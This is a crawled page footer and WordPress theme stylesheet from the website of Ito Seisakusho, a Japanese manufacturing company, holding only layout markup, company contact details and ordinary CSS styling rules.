	</div></main>
<aside>
<p>サイドバーを表示しています</p>
</aside><footer>
		
  
		<div class="container">
				<div class="row">
    <div class="col-md-6">
		<div class="logo_f"><a href="./index.php"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="349.47" height="63.31" viewBox="0 0 349.47 63.31"><defs><clipPath id="a"><rect width="50.687" height="44.48" transform="translate(0 0)"/></clipPath></defs><g transform="translate(-50 -23.415)"><text class="a" transform="translate(112 49.415)"><tspan x="0" y="0">株式会社 伊藤製作所</tspan></text><text class="b" transform="translate(112 71.48)"><tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan></text><g transform="translate(50 30)"><path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/><path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/><path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/><path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/><rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/><path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/><g class="c"><path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/></g></g></g></svg></a></div>
		<div class="clear"></div>
		<div class="mt10 mb30">〒503-0112　岐阜県安八郡安八町東結1822-2<br>
TEL　0584-62-5375　FAX　0584-62-6898</div>
					</div>

										<div class="col-md-6">
                    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp">TOP</a></li>
            <li><a href="https://ito-ss.co.jp/about">会社情報</a></li>
            <li><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
            <li><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
            <li><a href="https://ito-ss.co.jp/contact">お問い合わせ</a></li>
         </ul>
             </div>
		</div>
    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp/sitemap">サイトマップ</a></li>
            <li><a href="https://ito-ss.co.jp/privacy">プライバシーポリシー</a></li>

         </ul>
             </div>
		</div>
					</div>
			</div>

      <div class="copyright">
    <a href="" target="_blank">(C) CopyrightItoh Mfg. Co., Ltd. All rights reserved.</a> 
        </div>
		</div>
  
    </footer>
    
    <p id="pagetop"><a href="#"><span class="arrow"></span></a></p>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ito-ss.co.jp/wp-content/themes/ito2022/style.css?ver=6.3.7
body_size: 5911
content:
@charset "UTF-8";
/*
Theme Name: ito2022
Theme URL: https://cimedesign.com
Description: 伊藤製作所オリジナルテーマ
Author: cimedesign kozue
Version: 1.0
*/
ul {
  display: block;
  list-style-type: disc;
  margin-block-start: 0;
  margin-block-end: 0;
  margin-inline-start: 0px;
  margin-inline-end: 0px;
  padding-inline-start: 0;
}
/* ------------------------------------
// common
------------------------------------ */
body {
  color: #000;
  font-size: 20px;
  line-height: 1.5;
  letter-spacing: 1px;
  font-family: 'Noto Sans JP', sans-serif;
  background: #fff;
  margin: 0;

}
p {
  font-size: 16px;
}
.wrapper {
  overflow: hidden;
}
a {
  color: #154A90;
  text-decoration: none;
  transition: all 0.5s;
  -moz-transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
}
a:hover, a:active {
  opacity: 0.7;
  text-decoration: none !important;
}
a:visited {
  color: #154A90;
  opacity: 0.7;
}
img {
  max-width: 100%;
  height: auto;
  vertical-align: top;
}
.noimage {
  display: block;
  background: #eee;
  height: 100%;
  text-align: center;
  font-size: x-small;
  color: #fff;
  line-height: 10rem;
}
.none {
  display: none;
}
[class*='col-'] {}
.clear {
  clear: both;
}
.container-max {
  max-width: 100vw !important;
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.mt10 {
  margin-top: 10px;
}
.mt20 {
  margin-top: 20px;
}
.mt30 {
  margin-top: 30px;
}
.mb30 {
  margin-bottom: 30px;
}
.mt40 {
  margin-top: 40px;
}
.mt50 {
  margin-top: 50px;
}
.mt80 {
  margin-top: 80px;
}
.mb20 {
  margin-bottom: 20px;
}
.mt-20 {
  margin-top: -20px;
}
.mt-30 {
  margin-top: -30px;
}
.mt-80 {
  margin-top: -80px;
}
.mb-15 {
  margin-bottom: 6rem;
}
.h_title {
  background-color: #fff;
  padding: 10px;
  text-align: center;
  width: 300px;
  margin-top: -80px;
}
section {
  padding: 6rem 0 0;
}
.center {
  text-align: center;
}
.right {
  text-align: right;
  float: right;
}
.left {
  text-align: left;
}
.flex {
  display: flex;
  justify-content: space-between;
}
.flexbox {
  display: flex;
  align-items: center;
  justify-content: center;
}
hr {
  margin-top: 1rem;
  margin-bottom: 2rem;
  border-width: 0;
  border-top: 1px solid #154A90;
}
.row-eq-height {
  display: flex;
  flex-wrap: wrap;
}
.shadow{
	box-shadow: 0 0 10px 0 rgba(0, 0, 0, .2);
}
/* color
–––––––––––––––––––––––––––––––––––––––––––––––––– */
.blue {
  color: #154A90;
}
.bg_blue {
  background: #154A90;
  color: #fff;
}
.bg_gray {
  background-color: #f4f4f4;
  padding-bottom: 60px;
}
/* title
–––––––––––––––––––––––––––––––––––––––––––––––––– */
h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
}
h1 {}
h2 {
  font-size: 32px;
  line-height: 1.2;
  font-weight: 700;
  font-family: 'Oswald', sans-serif;
}
h3 {
  font-size: 18px;
  line-height: 1.3;
  margin-bottom: 1rem;
  font-weight: 700;
  font-family: 'Oswald', sans-serif;
}
h4 {
  font-size: 28px;
  line-height: 1.8;
  font-weight: bold;
  margin: 30px 0 20px;
  letter-spacing: 3px;
}
h5 {
  font-size: 22px;
  line-height: 1.8;
  font-weight: bold;
  margin: 10px 0 10px;
}
h6 {
  font-size: 18px;
  line-height: 1.6;
}
h2.rec {
  font-family: 'Noto Serif JP', serif;
  font-size: 5vw;
  line-height: 1.2;
  color: #fff;
  font-weight: 400;
  margin: 20px 0;
}
.h_title h2 {
  font-size: 18px;
  line-height: 1.2;
  font-weight: bold;
  color: #154A90;
  text-align: center;
  margin-bottom: 0px;
}
.h2_sub {
  font-size: 32px;
  font-weight: bold;
  letter-spacing: 3px;
  position: relative;
  margin-bottom: 20px;
}
.h2_sub_rec {
  padding-top: 5%;
  color: #FFF;
  font-family: 'Noto Serif JP', serif;
  font-size: 27px;
}
.h3_sub {
  font-size: 32px;
  font-weight: bold;
  letter-spacing: 3px;
  position: relative;
  margin-bottom: 30px;
}
.h3_sub::before {
  content: '';
  width: 30px;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: -15px;
  background-color: #154A90;
}
.h3_sub-c::before {
  content: '';
  width: 30px;
  height: 1px;
  position: absolute;
  bottom: -15px;
  background-color: #154A90;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
.h3_sub-r::before {
  content: '';
  width: 105%;
  height: 3px;
  position: absolute;
  left: -5%;
  bottom: -15px;
  background-color: #154A90;
}
.h4_sub {
  margin-bottom: 20px;
  font-size: 16px;
}
/* -------------------- */
/* header
/* -------------------- */
.header.change-color {
  background-color: #fff !important;
  transition: 0.3s;
  color: #000;
}
.header.change-color .nav-item a, .header.change-color h1.logo svg, .header.change-color .h_tel, .header.change-color .h_tel svg, .page .header h1.logo svg,.error404 .header h1.logo svg {
  color: #000 !important;
  fill: #000;
}
.header.change-color .bar, .page .header .bar, .error404 .header .bar {
  background-color: #154A90;
}
.home .header {
  background-color: transparent;
  position: fixed;
  z-index: 999;
  width: 100%;
  color: #fff;
}
.home .header .nav-item a {
  color: #fff;
}
.home .h_tel svg {
  fill: #fff;
}
.page .header,
.error404 .header{
  position: fixed;
  width: 100%;
  z-index: 999;
  color: #000 !important;
}
.header {
  background-color: #fff;
  color: #000;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 10px 0;
}
.nav-wrapper {
  position: absolute;
  right: 0;
}
nav.header-nav {}
.nav-list {
  /* navの横並び */
  display: flex;
  margin: 0;
}
.nav-item {}
.nav-item a {
  padding: 31px 40px 30px;
  color: #000;
  font-size: 16px;
}
.burger-btn {
  display: none;
}
.h_tel svg {
  fill: #154A90;
  position: absolute;
  top: calc(60% - 0.5em);
  left: -2.5rem;
}
.h_tel {
  position: absolute;
  font-family: Oswald-Regular, Oswald;
  font-weight: 600;
  font-size: 30px;
  top: -20px;
  right: 230px;
}
.h_tel .tel_sub {
  font-size: 14px;
  font-weight: normal;
}
h1.logo {
  line-height: normal;
  margin-block-start: 0;
  margin-block-end: 0;
  margin: 0 0 0 30px
}
h1.logo svg {
  fill: #fff;
}
h1.logo .a {
  font-size: 22px;
  font-family: NotoSansJP-Bold, Noto Sans JP;
  font-weight: 700;
  letter-spacing: 0.1em;
}
h1.logo .b {
  font-size: 14px;
  font-family: Oswald-Regular, Oswald;
  letter-spacing: 0.05em;
}
h1.logo .c {
  clip-path: url(#a);
}
#menu-item-19 a {
  background-color: #154A90;
  color: #fff !important;
  margin: 0 0 0 280px;
}
#menu-item-19 svg {
  fill: #fff;
}
#name {
	text-align: right;
}
blockquote {
  border-left: 2px solid rgba(119, 119, 119, 0.1);
  padding-left: 1em;
}
blockquote:before {
  content: "\e977";
  color: #333;
  font-size: large;
}
.screen-reader-text {
  display: none !important;
}
thead th, thead td {
  background: rgba(119, 119, 119, 0.1);
}
/* ------------------------------------
// bootstrap
------------------------------------ */
.row-center {
  align-items: center;
}
/* Bootstrapのガター幅を調整するための汎用CSS */
.row-0 {
  margin-left: 0px;
  margin-right: 0px
}
.row-0 > div {
  padding-right: 0px;
  padding-left: 0px
}
.row-10 {
  margin-left: -5px;
  margin-right: -5px
}
.row-10 > div {
  padding-right: 5px;
  padding-left: 5px
}
.row-20 {
  margin-left: -10px;
  margin-right: -10px
}
.row-20 > div {
  padding-right: 10px;
  padding-left: 10px
}
.row-30 {
  margin-left: -15px;
  margin-right: -15px
}
.row-30 > div {
  padding-right: 15px;
  padding-left: 15px
}
.row-40 {
  margin-left: -20px;
  margin-right: -20px
}
.row-40 > div {
  padding-right: 20px;
  padding-left: 20px
}
.row-50 {
  margin-left: -25px;
  margin-right: -25px
}
.row-50 > div {
  padding-right: 25px;
  padding-left: 25px
}
/* Small devices (landscape phones, less than 768px) */
@media (max-width: 767.98px) {
  .navbar-nav {
    width: 100%;
  }
  .navbar {
    width: 100%;
    background-color: rgba(0, 0, 0, 0.8);
    right: 0;
  }
  /* ----------------------- */
  /* base_sp
  /* ----------------------- */
  body.noscroll {
    overflow: hidden;
  }
  /* ------------------ */
  /* humberger-menu */
  /* ------------------ */
  .header {}
  .burger-btn {
    display: block;
    width: 60px;
    height: 40px;
    position: relative;
    z-index: 3;
    /*   codepenの挙動のため */
    background-color: transparent;
    border: none;
  }
  .bar {
    width: 20px;
    height: 1px;
    display: block;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    background-color: #fff;
  }
  .bar_top {
    top: 10px;
  }
  .bar_mid {
    top: 50%;
    transform: translate(-50%, -50%);
  }
  .bar_bottom {
    bottom: 10px;
  }
  .burger-btn.close .bar_top {
    transform: translate(-50%, 10px) rotate(45deg);
    transition: transform .3s;
  }
  .burger-btn.close .bar_mid {
    opacity: 0;
    transition: opacity .3s;
  }
  .burger-btn.close .bar_bottom {
    transform: translate(-50%, -8px) rotate(-45deg);
    transition: transform .3s;
  }
  .nav-wrapper {
    display: none;
    width: 100vw;
    height: 100vh;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 2; /*キービジュアルと.btn_triggerとの重なりの前後関係を調整*/
  }
  .header-nav {
    width: 100%;
    height: 100%;
    background-color: #333;
    z-index: 2;
  }
  .header-nav .nav-list {
    display: block;
    position: absolute;
    top: 45%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    padding: 0;
    width: 100%;
  }
  .header-nav .nav-item {
    margin-right: 0;
    margin-bottom: 40px;
  }
  ul.nav-list .d-none {
    display: block !important;
  }
  .nav-item a {
    padding: 22px;
    color: #154A90;
    font-size: 22px;
  }
}
/* Extra small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {
  .navbar .menu-item {
    float: none;
  }
  .navbar .menu-item a {
    border-bottom: 1px solid rgba(119, 119, 119, 0.1);
    padding: .5rem 0;
  }
  .navbar .container {
    padding: 0 .9375rem;
  }
  .widget_nav_menu li.d-md-block {
    display: block !important;
  }
}
/* -------------------- */
/* footer
/* -------------------- */
footer {
  background: #154A90;
  color: #fff;
  padding: 50px 0;
  font-size: 16px;
}
footer h4 {
  border-bottom: 3px solid #ccc;
}
.f_nav {}
.f_nav ul {
  display: flex;
  flex-direction: row;
  justify-content: space-around;
  list-style: none;
  margin: 0;
  text-align: right;
}
.f_nav li {
  flex: 1 0 auto;
  margin-bottom: 10px;
}
.f_nav li a {
  text-decoration: none;
  text-align: center;
  width: 100%;
  color: #fff;
  font-size: 16px;
}
.f_nav a:hover {}
.f_nav a {
  padding: 0.5rem;
}
.logo_f svg {
  fill: #fff;
  float: left;
}
.logo_f .a {
  font-size: 27px;
  font-family: NotoSansJP-Bold, Noto Sans JP;
  font-weight: 700;
  letter-spacing: 0.1em;
}
.logo_f .b {
  font-size: 17px;
  font-family: Oswald-Regular, Oswald;
  letter-spacing: 0.05em;
}
.logo_f .c {
  clip-path: url(#a);
}
/*コピーライト
-------------------------------------*/
.copyright {
  text-align: right;
  padding: 1rem 0;
  font-size: 10px;
}
.copyright a {
  color: #fff;
  text-decoration: none;
  display: inline;
}
/*ページトップへ戻るボタン
-------------------------------------*/
#pagetop {
  position: fixed;
  bottom: 0;
  right: 0;
	margin: 0;
}
#pagetop a {
  display: flex;
   justify-content: center;
   align-items: center;
  background: #000;
  color: #fff;
  width: 50px;
	height: 50px;
  padding: 10px 5px;
  text-align: center;
	
}
#pagetop a:hover {
  background: #666;
}
.arrow{
   width: 10px;
   height: 10px;
   border-top: 1px solid #fff;
   border-right: 1px solid #fff;
   transform: rotate(-45deg);
   margin-top: 5px;
}

/*templates-CONTACT
-------------------------------------*/
.contact {
  padding: 50px 0;
  background-color: #F6F8FB;
}
.contact_tel {
  font-size: 50px;
  font-weight: 600;
  color: #154A90;
  font-family: 'Oswald', sans-serif;
  padding-left: 60px
}
.contact_tel .tel_sub {
  font-size: 16px;
  color: #707070;
  font-weight: normal;
}
.contact_fax {
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 10px;
}
.contact_tel svg {
  fill: #154A90;
  position: absolute;
  top: calc(70% - 0.5em);
  left: 1rem;
}
.border_r {
  border-right: #fff 1px solid;
}
.contact-box {
  border: 1px solid #ccc;
  text-align: center;
  padding: 2rem 0;
}
.btn_con a {
  background: #154A90;
  color: #fff;
  font-size: 16px;
  padding: 30px 0;
  text-align: center;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  width: 100%;
  margin: 0 auto;
  display: block;
}
.btn_con a:hover {
  background: #333;
  color: #fff;
  text-align: center;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.btn_con a svg {
  fill: #fff;
}
.table {
  margin: 4rem 0;
}
.table th {
  width: 250px;
}
.contact_privacy {
  padding: 30px !important;
  border: 1px solid #666;
  font-size: 14px;
  text-align: center;
  margin-top: 30px !important;
}
dl.privacy_check dt {
  display: block;
  background: #fff;
}
/*テーブル
-------------------------------------*/
table {
  border-collapse: collapse;
}
th, td {
  padding: 15px 18px;
  text-align: left;
  border-bottom: 1px solid #E1E1E1;
}
th:first-child, td:first-child {
  padding-left: 0;
}
th:last-child, td:last-child {
  padding-right: 0;
}
/*スライドショー
-------------------------------------*/
.bx-wrapper {
  border: none !important;
  box-shadow: 0 0 0 #ccc !important;
  background: #000 !important;
  margin: 0 !important;
}
.bx-wrapper .bx-pager {
  bottom: 20% !important;
  text-align: inherit !important;
  left: 10% !important;
}
.bx-wrapper .bx-pager.bx-default-pager a {}
.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active, .bx-wrapper .bx-pager.bx-default-pager a:focus {
  background: #fff !important;
}
.bx-wrapper .bx-pager.bx-default-pager a {
  border: solid 1px #FFF !important;
  background: none !important;
}
.slider img {
  object-fit: cover;
  width: 100%;
  height: 100vh !important;
  line-height: 100%;
  /*30秒かけてズームイン・アウトを永遠に繰り返す*/
  animation: animationZoom 30s linear 0s infinite normal;
}
.bx-viewport {
  height: 100vh !important;
}
/*イメージをズームさせるCSS3アニメーション*/
@keyframes animationZoom {
  50% {
    transform: scale(1.1);
  }
}
.main_slider {
  position: relative;
}
.slider_text {
  position: absolute;
  font-size: 50px;
}
.slider_text_sub {
  font-family: 'Oswald', sans-serif;
  font-size: 22px;
  font-weight: lighter;
  letter-spacing: 3px;
}
.slider_text01 {
  bottom: 30%;
  left: 10%;
  color: #fff;
}
.btn_more a {
  display:inline-block;
  position: relative;
  text-align: center;
  margin: 30px 0 0;
  padding: 10px;
  width: 300px;
  color: #fff;
  font-size: 16px;
  font-family: 'Oswald', sans-serif;
  background-color: #154A90;
  transition: 0.3s;
}
.btn_more a::after {
  content: '';
  position: absolute;
  top: 50%;
  right: -15px;
  transform: translateY(-50%);
  width: 50px;
  height: 1px;
  background-color: #fff;
}
.btn_more a:hover {
  text-decoration: none;
  background-color: #bbbbbb;
}
.btn_more a:hover::after {
  transform: translateX(3px);
}
/*TOP
-------------------------------------*/
.main_copy{
-ms-writing-mode: tb-rl;
	writing-mode: vertical-rl;
	font-family: 'Oswald', sans-serif;
	color: #fff;
	font-size: 12px;
	position: absolute;
	right: 3%;
	top: 40%;
}

.bk_top {
  background-image: url(images/top_bg02.png), url(images/top_bg.jpg);
  ;
  background-repeat: no-repeat, no-repeat;
  background-size: 100%, cover;
  background-position: bottom, top;
  padding-bottom: 6rem;
}
/*ABOUT
-------------------------------------*/
.h_company {
  background-image: url(images/about_main.jpg);
  background-size: cover;
  height: 30vh;
  margin-top: 84px;
}
ul.ul_subnav {
  text-align: center;
  margin-top: 50px;
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  justify-content: space-between;
}
ul.ul_subnav li {
  position: relative;
  display: flex;
  font-size: 16px;
}
ul.ul_subnav li::before {
  content: "";
  display: block;
  position: absolute;
  top: 50px;
  right: 50%;
  left: 50%;
  width: 10px;
  height: 10px;
  border-top: 1px solid #154A90;
  border-right: 1px solid #154A90;
  transform: translateX(-50%) rotate(135deg);
}
ul.ul_subnav li a {
  display: block;
  color: #000;
}
.bk_about {
  background-image: url(images/about_bg.png), url("images/about_bg.jpg");
  background-size: 100%, cover;
  background-repeat: no-repeat, no-repeat;
  background-position: bottom, top;
  padding-bottom: 6rem;
}
table.about_tbl {
  width: 100%;
  margin: 0 0 20px;
  border-top: 1px solid #E1E1E1;
}
table.about_tbl tr th {
  background: #E7EDF4;
  padding-left: 30px;
  width: 30%;
  vertical-align: top;
}
table.about_tbl tr td {
  padding-left: 30px;
}
table.about_tbl tr th, table.about_tbl tr td {}
/*BUSINESS
-------------------------------------*/
.h_business {
  background-image: url(images/business_main.jpg);
  background-size: cover;
  height: 30vh;
  margin-top: 84px;
}
ul.ul_subnav_bus li:nth-child(5) {
  margin-top: -10px;
}
.page-id-8 ul.ul_subnav li:nth-child(5):before {
  top: 60px;
}
.item {
  background: #F0F0F0;
  height: 100%;
}
.item_h {
  display: flex;
    flex-direction: column;
}
.item2 img {}
.item img {
  margin-top: -50px;
}

.flexbox_busi{
	
}
.circle {
  position: relative;
  display: inline-block;
  width: 65px;
  height: 65px;
  border-radius: 50%;
  background: #000;
  margin-right: 20px;
}
.circle span {
  position: absolute;
  display: inline-block;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 65px;
  text-align: center;
  color: #fff;
  font-size: 12px;
}
.item p {
  margin: 10px 20px;
  font-size: 80%;
}
table.busi_tbl {
  width: 100%;
  margin: 0 0 20px;
}
table.busi_tbl tr th, table.busi_tbl tr td {
  padding-left: 30px;
  vertical-align: top;
}
table.busi_tbl tr:nth-child(odd) {
  background-color: #fff;
}
table.busi_tbl tr:nth-child(even) {
  background-color: #E7EDF4;
}
table.busi_tbl tr td {
  border-bottom: 0px;
  border-left: #fff 2px solid;
  border-right: #fff 2px solid;
}
/*SITE
-------------------------------------*/
.h_recruit {
  background-image: url(images/site_main.jpg);
  background-size: cover;
  height: 50vw;
  color: #fff;
  margin-top: 84px;
}
.bk_rec {
  background-image: url(images/site_bg.jpg);
  background-size: cover;
  background-position: top;
  padding-bottom: 5rem;
  margin-top: 30%;
}
.rec1 {
  margin-top: -25vh;
}
.shadow2{
	box-shadow: -20px 20px 0 0 rgba(231, 237, 244);
}
.voice_titlebg {
  background-image: url("images/site.png");
  background-size: 400px;
  background-repeat: no-repeat;
  padding: 60px 0;
  margin-bottom: -70px;
  background-position-y: -60px;
}
.voicebg {
  background-color: #E7EDF4;
  margin: 30px 0 15%;
  padding: 30px 0;
  height: 25vh;
}
.voicebg .row {
  align-items: flex-start;
}
.voicename {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 10px;
  border-bottom: 1px #000 solid;
}
img.voiceimg {
  margin-top: -80px;
}
.rec_sele_sub {
  font-size: 32px;
  color: #fff;
  font-weight: bold;
}
.rec_sele {
  font-family: 'Oswald', sans-serif;
  font-size: 68px;
  color: #fff;
}
.seleitem:nth-child(1) {
  margin-top: -50%;
}
.seleitem:nth-child(2) {
  margin: -40% 20px 0;
}
.seleitem:nth-child(3) {
  margin-top: -30%;
}
.entry {
  background-color: #154A90;
  padding: 20px;
  color: #fff;
  text-align: center;
}
.entry_tit {
  font-size: 7vw;
  margin-left: -650px;
  font-family: 'Oswald', sans-serif;
  font-weight: bold;
  margin-top: -30px;
  letter-spacing: 1.5rem;
}
.btn_entry a {
  display: block;
  position: relative;
  text-align: center;
  margin: 30px 0 0;
  padding: 10px;
  width: 100%;
  color: #154A90;
  font-size: 16px;
  font-family: 'Oswald', sans-serif;
  background-color: #fff;
  transition: 0.3s;
}
.btn_entry a::after {
  content: '';
  position: absolute;
  top: 50%;
  right: -15px;
  transform: translateY(-50%);
  width: 50px;
  height: 1px;
  background-color: #154A90;
}
.btn_entry a:hover {
  text-decoration: none;
  background-color: #bbbbbb;
}
.btn_entry a:hover::after {
  transform: translateX(3px);
}
/*CONTACT
-------------------------------------*/
.h_contact {
  background-image: url(images/contact_bg.jpg);
  background-size: cover;
  height: 30vh;
  padding: 50px 0;
  margin-top: 84px;
}
table.tbl_con {
  border: none;
  width: 100%;
}
.tbl_con tr th {
  width: 28%;
  font-weight: normal;
}
.tbl_con tr th, .tbl_con tr td {
  border-left: none;
  border-right: none;
  padding: 20px;
}
.tbl_con option, .tbl_con input[type=text], .tbl_con input[type=email], .tbl_con input[type=search], .tbl_con input[type=url] {
  width: 100%;
	height: 30px;
	background-color: #F0F0F0;
	border: 1px solid #000;
}
.tbl_con textarea{
	width: 100%;
	height: 200px;
		background-color: #F0F0F0;
	border: 1px solid #000;
}
span.required {
  background-color: #FF0000;
  color: #fff;
  font-size: 14px;
  padding: 2px 4px;
  font-weight: normal;
}
input.btn-con  {
  padding: 1em;
  background-color: #E7EDF4;
  font-size: 16px;
  width: 100%;
  border: none;
  margin: 0 auto;
  transition: all 0.5s;
}
input.btn_modoru {
  padding: 1em;
  background-color: #D9D9D9;
  font-size: 18px;
  width: 60%;
  border: none;
  margin: 10px auto 0;
  transition: all 0.5s;
}
input.btn-con:hover, input.btn_modoru:hover {
  cursor: pointer;
  background-color: #154A90;
  color: #fff;
}
.g-recaptcha {
  margin: 0 !important;
}
/* iOSでのデフォルトスタイルをリセット */
input[type="submit"],
input[type="reset"]{
  appearance: none;
  -webkit-appearance: none;
  }
.mw_wp_form_confirm .reset-button{
	display: none;
}
/*SITEMAP
-------------------------------------*/
ul.sitemap {
  width: 100%;
}
ul.sitemap li {
  display: inline-grid;
  padding: 25px;
  font-size: 16px;
}
ul.sitemap li div {
  line-height: 30px;
  margin-top: 20px;
}
ul.sitemap li a {
  color: #000;
}
ul.sitemap li:nth-child(4) {
  margin-left: -100px;
}
/*PRIVACY
-------------------------------------*/
.graybg {
  background-color: #DEDEDE;
  padding: 10px 30px;
  font-size: 20px;
  font-weight: bold;
  margin: 60px 0 20px;
}
table.tbl_pri tr td {
  border: 0px;
  padding: 3px;
  vertical-align: baseline;
  font-size: 16px;
}
/* Large devices (desktops, less than 1200px) */
@media (max-width: 1199.98px) {
  .nav-item a {
    padding: 31px 20px 29px;
  }
	.rec1{
		margin-top: -14vh;
	}
  .entry_tit {
    margin-left: -400px;
    margin-top: 0;
    letter-spacing: 1rem;
  }
	  .h_tel {
    font-size: 21px ;
    right: 180px;
		  margin-top: 10px;
  }
	.h_tel .tel_sub{
		font-size: 10px;
	}
	#menu-item-19 a{
		margin: 0 0 0 200px;
	}
	.voicebg{
		height: 20vh;
	}
	img.voiceimg{
		margin-top:-50px;
	}
}
/* Medium devices (tablets, less than 992px) */
@media (max-width: 991.98px) {
	body{
		min-width: inherit;
	}
  h1.logo svg {
    width: 70%;
  }
  .nav-item a {
    font-size: 14px;
    padding: 34px 10px 30px;
  }
  #menu-item-19 a {
    margin: 0 0 0 150px;
  }
  .h_tel {
    font-size: 21px ;
    right: 150px;
		  margin-top: 10px;
  }
  .h_tel .tel_sub {
    font-size: 10px;
  }
	#menu-item-19 a{
		margin: 0 0 0 210px;
	}
  h4 {
    font-size: 20px;
  }
  .slider_text {
    font-size: 30px;
  }
	.flexbox_busi{
		justify-content:flex-start;
	}	
	.item{
		margin-bottom: 30px;
		height: inherit;
	}
	.item img{
		margin-top: 0;
	}
	.rec1{
		margin-top: -10vh;
	}
	.voice_titlebg{
		background-position-y: -60px;
	}
  .voicebg {
    margin: 30px 0 200px;
    height: 200px;
  }
  img.voiceimg {
	  margin-top: 80px;

  }
  .rec_sele_sub {
    font-size: 20px;
  }
  .rec_sele {
    font-size: 30px;
  }
  .bk_rec {
    margin-top: 40%;
  }
	  .entry_tit {
    margin-left: -100px;
		  font-size:4vw;
    margin-top: 0;
    letter-spacing: 1rem;
  }
	.entry p{
		font-size: 14px;
		margin: 0;
	}
	.entry .btn_entry a{
		margin-top: 10px;
	}

}
/* Small devices (landscape phones, less than 768px) */
@media (max-width: 767.98px) {
  .container-max {
    width: 540px !important;
    padding: 0 15px !important;
  }
  #menu-item-19 a {
    margin: 30px 0px 0px;
  }
  .header-nav .nav-item {
    margin: 60px;
  }
  .nav-item a {
    padding: 20px 50px;
  }
	  .h_tel {
    top: 72%;
	  right: inherit;
		  left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
		  font-size: 30px;
  }
	.h_tel svg{
		
	}
	.h_tel .tel_sub{
		font-size: 14px;
	}
	  .header.change-color .nav-item a, .header .nav-item a {
    font-size: 20px;
    color: #fff !important;
  }

  .page .header .h_tel, .page .header .h_tel svg, .header.change-color .h_tel, .header.change-color .h_tel svg {
    color: #fff !important;
    fill: #fff !important;
  }
  .slider_text {
    font-size: 30px;
  }
	img.shadow{
		margin-bottom: 30px;
	}
	img.shadow2{
		margin-bottom: 30px;
	}
	.btn_more a{
		margin-bottom: 20px;
	}
  .btn_con a {
    margin-top: 30px;
  }
	.h_recruit{
		height: 70vw;
	}
  .voice_titlebg {
    background-size: 300px;
    background-position-y: 10px;
  }

  .seleitem:nth-child(1), .seleitem:nth-child(2), .seleitem:nth-child(3) {
    margin-top: 0px;
  }
  img.voiceimg {
    margin-top: 50px;
  }
  .voicebg {
    height: 300px;
    margin: 30px 0 250px;
  }
  .h_contact {
    height: inherit;
  }
  .h_contact h3 {
    margin-top: 20px;
  }
  .tbl_con tr th, .tbl_con tr td {
    display: block;
    width: 100%;
  }
  ul.sitemap li:nth-child(4) {
    margin-left: 0;
  }
		.rec_sele{
		font-size: 50px;
	}
	.entry_tit{
		font-size: 6vw;
		margin-left: 0px;
	}
}
/* Extra small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {
  body {
    font-size: 14px;
  }
	.mb-15{
		margin-bottom: 3rem;
	}
	section{
		padding: 3rem 0 0;
	}
  .container-max {
    width: 100% !important;
    padding: 0 15px !important;
  }
  .slider_text_sub {
    font-size: 20px;
  }

  .f_nav li a {
    font-size: 14px;
    color: #fff !important;
  }
	.h_title{
		width: 100%;
	}
	.h3_sub{
		font-size: 26px;
	}
	h4{
		font-size: 18px;
	}
	ul.ul_subnav{
		display: flex;
	}
  ul.ul_subnav li {
display: block;
	  padding: 20px 0;
	  width: 50%;
  }
  table.busi_tbl tr th, table.busi_tbl tr td {
    padding: 5px;
    font-size: 12px;
  }
	.circle{
		
	}
	ul.ul_subnav_bus li:nth-child(5){
		margin-top: 0px;
	}
	.page-id-8 ul.ul_subnav li:nth-child(5):before{
		top:75px;
	}
	h2.rec{
		font-size: 30px;
	}
  .h2_sub_rec {
    font-size: 16px;
  }
	.voice_titlebg {
    background-position-y: 0px;
  }
  .voicebg {
    margin: 30px 0 150px;
	  height: 300px;
  }
	ul.sitemap li{
		display: block;
		padding: 20px;
	}
	input.btn-con{
		margin: 10px 0;
	}

}
